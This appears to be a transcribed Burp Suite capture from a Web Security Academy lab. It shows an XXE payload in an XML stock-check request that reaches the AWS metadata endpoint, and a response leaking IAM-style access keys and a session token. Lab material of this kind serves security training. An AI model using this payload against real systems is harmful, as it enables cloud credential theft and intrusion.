 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 POST /product/stock HTTP/2
2 Host: 0a4f009b032e6556805399ed006400e4.web-security-academy.net
3 Cookie: session=bqRKekEidZGi34Pg1NljMRtB1HiZ0IxC
4 Content-Length: 228
5 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin:
https://0a4f009b032e6556805399ed006400e4.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4f009b032e6556805399ed006400e4.web-security-academy.net/produ
ct?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/adm
in"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
3
</storeId>
</stockCheck>
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-07-31T02:33:52.473275156Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"AKbNRH4PcLH5jlWxYdKO",
11 "SecretAccessKey":"6bklS5usGzxr2iozSXCJ5tzwjU0Pt6dkx6keSMtW",
12 "Token":
"08F7RIOPJHH48IYcsoXIqDDkFlM6Nt6Ysq81jVXqhwum2p6x4fT8AciaRbILiP4p0qaerH
Hm1lqgVldPtb9wwJZozzpk7SZvP8PVjD2ZNUR6XaDjhZ2F9nMNnSTQh5liJz4eSZL2jNQcI
gpDjaE2snKXmF0HCDATz6ak7OJq1ivsi7cIPfVLQ9ZXfCcZk2B1gHiw157wLV93GRoQtYH5
eceq517VOVDaTw4YnospYHAN2rN64zJmvGb2wQkWUTol",
13 "Expiration":"2029-07-29T02:33:52.473275156Z"
14 }"
请求
请求
请求
请求
响应